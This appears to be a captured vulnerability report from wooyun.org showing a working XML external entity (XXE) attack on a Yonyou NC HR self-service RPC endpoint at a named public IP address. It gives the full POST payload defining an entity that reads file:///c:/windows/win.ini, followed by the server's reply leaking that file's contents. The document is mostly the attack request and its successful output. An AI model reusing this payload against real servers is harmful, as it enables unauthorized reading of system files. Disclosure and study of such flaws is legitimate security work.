 Load URL
http://218.94.40.6:8080/hrss/dorado/smartweb2.RPC.d?__rpc=true
Split URL
Execute
Enable Post data Enable Referrer
Post data
__type=updateData&__viewInstanceId=nc.bs.hrss.rm.ResetPassword~nc.bs.hrss.rm.ResetPasswordViewModel&__xml=<!DOCTYPE z [<!ENTITY test  SYSTEM "file:///c:/windows/win.ini" >]><rpc transaction="10"
method="resetPwd"><def><dataset type="Custom" id="dsResetPwd"><f name="user"></f></dataset></def><data><rs dataset="dsResetPwd"><r id="10008" state="insert"><n><v>1</v></n></r></rs></data>
<vps><p name="__profileKeys">%26test;</p></vps></rpc>&1404976068948
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <result succeed="false">
<errorMessage>您的帐号在系统中不存在，请注册后使用系统。</errorMessage>
<stackTrace></stackTrace>
− <viewProperties>
<p name="__profileKeys" value="; for 16-bit app support [fonts] [extensions] [mci extensions] [files] [Mail] MAPI=1 CMCDLLNAME32=mapi32.dll CMC=1 MAPIX=1
MAPIXVER=1.0.0.1 OLEMessaging=1 " dataType="0"/>
</viewProperties>
</result>
www.wooyun.org